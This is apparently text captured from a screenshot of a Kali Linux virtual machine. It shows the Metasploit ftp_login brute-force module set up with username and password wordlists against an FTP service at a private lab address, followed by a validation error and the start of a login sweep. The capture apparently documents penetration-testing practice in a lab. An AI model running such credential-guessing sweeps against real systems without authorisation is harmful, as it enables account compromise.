 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 11 11:36
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN true yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/bruteforce.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 2121 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/bruteforce.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ftp/ftp_login) > run
[-] 192.168.1.103:2121 - Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE test_bruteforce.txt
USER_FILE => test_bruteforce.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set Pass_file test_bruteforce.txt
Pass_file => test_bruteforce.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.1.103:2121 - 192.168.1.103:2121 - Starting FTP login sweep
[!] 192.168.1.103:2121 - No active DB -- Credential data will not be saved!
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [HackerGPT - PostgreSQL Version ...
Type here to search
ENG
11:36
11-11-2024